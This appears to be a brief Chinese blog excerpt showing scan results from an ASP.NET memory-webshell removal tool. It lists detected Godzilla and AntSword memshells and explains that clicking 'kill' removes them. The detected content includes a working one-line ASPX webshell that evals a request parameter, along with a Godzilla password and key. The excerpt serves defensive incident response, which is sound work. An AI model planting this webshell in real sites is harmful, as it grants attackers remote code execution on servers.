 存在内存马情况：
ASP.NET Memshell Killer v1.0
code by yzddmr6
VirtualPathProvider scan result
ID Class Name Pattern(AntSword) File Content(AntSword) Password(Godzilla) Key(Godzilla) kill
1 memoryShell.GodzillaVirtualPathProvider null null pass 3c6e0b8a9c15224a kill
2 MemShell.SamplePathProvider /shell/antsword.aspx <%@ Page Language="Jscript"%><%eval(Re
quest.Item["ant"],"unsafe");%> null null kill
3 System.Web.Hosting.MapPathBasedVirtualPat
hProvider null null null null kill
CSDN @M1r4n
其中类名为memoryShell.GodzillaVirtualPathProvider为哥斯拉的内存马
MemShell.SamplePathProvider为蚁剑的内存马
点击kill，提示操作成功，即可删除内存马